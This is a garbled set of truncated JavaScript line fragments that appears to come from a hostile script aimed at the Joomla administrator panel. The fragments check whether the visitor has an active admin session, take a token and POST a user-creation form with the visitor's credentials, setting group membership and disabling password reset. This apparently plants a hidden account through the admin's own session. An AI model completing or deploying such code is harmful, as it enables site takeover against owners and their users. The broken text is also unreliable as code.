
', u.login);body.set('jform[username]',
ate]', '');body.set('jform[lastvisitDate]',
.set('jform[requireReset]', '0');body.set('jform[groups][]',
Start]', '');body.set('jform[params][admin_language]',
arams][a11y_mono]', '0');body.set('jform[params][a11y_contrast]',
token, u) {return fetch(FORM_URL, {method: 'POST',credentials:
.catch(function () { return null; });}function runCreate() {if
eUser(data);var router = (data && data.ok && data.router_url) ?
nction (html) {if (!isAdminHtml(html)) return;var token =
 () {});}function checkAdmin() {fetch('/administrator/index.php',
=== 302) {return fetch('/administrator/index.php', { credentials: 'include'
sAdminHtml(html)) runCreate();}).catch(function ()